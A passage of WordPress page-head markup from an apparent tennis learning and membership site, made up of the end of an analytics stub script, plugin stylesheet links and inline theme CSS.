										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window[&#39;__gaTracker&#39;] = __gaTracker;
					})();
									} else {
										console.log(&quot;&quot;);
					(function () {
						function __gtagTracker() {
							return null;
						}

						window[&#39;__gtagTracker&#39;] = __gtagTracker;
						window[&#39;gtag&#39;] = __gtagTracker;
					})();
									}
			"></script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='smartpay-woo-gateway-settings-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/smartpay-paddle-woo/assets/css/admin-gateway-settings.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mycred-woo-frontend-css-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred/addons/gateway/carts/block-compatibility/build/mycred-woo-block-style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=1768400630' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.5&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768400630' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-date-filters-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-date-filters.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-total-revenue-earned-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-total-revenue-earned.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-total-courses-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-total-courses.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-total-learners-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-total-learners.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-pending-assignments-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-pending-assignments.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-revenue-from-courses-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-revenue-from-courses.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-daily-enrollments-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-daily-enrollments.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-report-filters-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-report-filters.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-time-spent-on-a-course-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-time-spent-on-a-course.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-quiz-completion-time-per-course-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-quiz-completion-time-per-course.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-quiz-completion-rate-per-course-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-quiz-completion-rate-per-course.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-learner-pass-fail-rate-per-course-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-learner-pass-fail-rate-per-course.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-course-list-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-course-list.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-course-completion-rate-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-course-completion-rate.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-course-progress-rate-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-course-progress-rate.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-average-quiz-attempts-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-average-quiz-attempts.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-quiz-reports-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-quiz-reports.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-inactive-users-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-inactive-users.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-learner-activity-log-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-learner-activity-log.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-student-profile-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-student-profile.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wisdm-learndash-reports-front-end-style-student-table-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-student-table.css?ver=1768400630' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='54e714b57ced2ad09f5548d6b45c6cf4-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
/*# sourceURL=54e714b57ced2ad09f5548d6b45c6cf4-front-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/spirit-framework/assets/lib/font-awesome/css/all.min.css?ver=1768400630' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//tennisgate.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//tennisgate.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//tennisgate.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1768400630' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-filter-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://tennisgate.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='qre-common-css-css' href='https://tennisgate.com/wp-content/plugins/learndash-propanel/assets/dist/css/common.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://tennisgate.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wrld_global_styles-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=1768400630' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='talemy-css' href='https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/themes/talemy/assets/css/style.min.css?ver=1768400630&wpr_t=1769096593' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1768400630' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #515151;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #515151 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(81, 81, 81, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #515151 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #515151 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #515151 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #515151 !important;
			color: #ffffff;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #515151;
		}

